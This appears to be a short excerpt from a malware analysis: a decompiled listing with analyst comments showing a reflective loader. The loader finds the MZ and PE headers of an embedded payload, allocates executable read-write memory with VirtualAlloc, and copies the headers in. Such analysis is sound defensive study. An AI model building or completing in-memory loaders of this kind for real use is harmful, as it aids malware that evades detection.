 896 LABEL_11:
897 v16 = 0i64;
898 v17 = (char *)evilCmdAddr_dup1 + *evilCmdAddr_dup2;// ptr to MZ header (start of PE file)
899 v18 = *((_DWORD *)evilCmdAddr_dup1 + 1);
900 v19 = &v17[*((signed int *)v17 + 15)]; // ptr to PE header
901 v20 = *((unsigned __int16 *)v19 + 10) + 24;
902 v21 = *((_DWORD *)v19 + 44) == 0;
903 v256 = &v19[v20]; // ptr to .text header (code segment)
904 if ( v21 && v19[22] & 1 )
905 v16 = *((_QWORD *)v19 + 6);
906 result = ((__int64 (__fastcall *)(__int64, _QWORD, signed __int64, signed __int64))VirtualAlloc_func3)(// kernel32_VirtualAlloc()
907 v16,
908 *((unsigned int *)v19 + 20), // size of 39000 bytes
909 0x3000i64, // MEM_COMMIT | MEM_RESERVE
910 0x40i64); // PAGE_EXECUTE_READWRITE
911 // => allocate memory for PE file. returns pointer to that memory
912 v23 = result;
913 if ( result )
914 {
915 v24 = v20 + 40 * *((unsigned __int16 *)v19 + 3);
916 ((void (__fastcall *)(unsigned __int64, char *, _QWORD))memcpy_func4)(result, v17, *((signed int *)v17 + 15));
917 // => copy MZ header into new allocated region
918 ((void (__fastcall *)(unsigned __int64, char *, _QWORD))memcpy_func4)(v23 + *((signed int *)v17 + 15), v19, v24);
919 // => copy PE header into allocated region after MZ header
920 v25 = *((unsigned __int16 *)v19 + 3);